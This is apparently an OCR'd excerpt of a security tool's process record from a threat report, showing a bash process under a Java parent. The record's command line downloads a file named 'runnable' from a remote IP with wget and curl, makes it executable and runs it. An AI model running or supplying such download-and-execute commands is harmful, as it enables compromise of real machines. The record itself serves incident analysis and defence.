 java
bash
Process
Created:
2022-04-13 04:41:20
Process name:
bash
File path:
/bin/bash
CLI command:
/bin/bash -c wget http://140.238.180.34/runnable; curl -O http://140.2...
File SHA-1:
29245c3ea5c
/bin/bash -c wget
http://140.238.180.34/runnable; curl -O
http://140.238.180.34/runnable; chmod
777 runnable; ./runnable runner
File SHA-256
c3d850d1578
bf0bfcba8f...
File MD5:
f901e3d2f18c351ef7287b0ccc631cc9
Process ID:
16898